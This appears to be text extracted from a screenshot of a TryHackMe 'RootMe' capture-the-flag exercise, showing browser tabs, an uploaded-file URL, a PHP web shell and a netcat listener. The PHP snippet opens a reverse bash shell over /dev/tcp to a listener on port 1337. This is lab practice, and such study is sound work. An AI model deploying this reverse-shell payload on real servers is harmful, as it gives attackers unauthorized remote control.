 10.10.133.178/uploads/te
10.10.133.178/uploads/testing.php.txt
DrawSQL - 🔥 Databa...
GitHub - payloadbox/...
Microcorruption
Vim Cheat Sheet
Crontab.guru - The cr...
Crontab Generator - G...
<?php
$ip=
$port= 1337
shell_exec("/bin/bash -i 'bash >& /dev/tcp/$ip/$port 0>&1'");
?>
Terminal - root@PathogenicKatt: /home/PathogenicKatt/Desktop/TryHackMe/5minsRooms/rootme
File Edit View Terminal Tabs Help
┌──(root㉿PathogenicKatt)-[/home/…/Desktop/TryHackMe/5minsRooms/rootme]
└─# ls
testing.php.txt
┌──(root㉿PathogenicKatt)-[/home/…/Desktop/TryHackMe/5minsRooms/rootme]
└─# nc -lnvp 1337
listening on [any] 1337 ...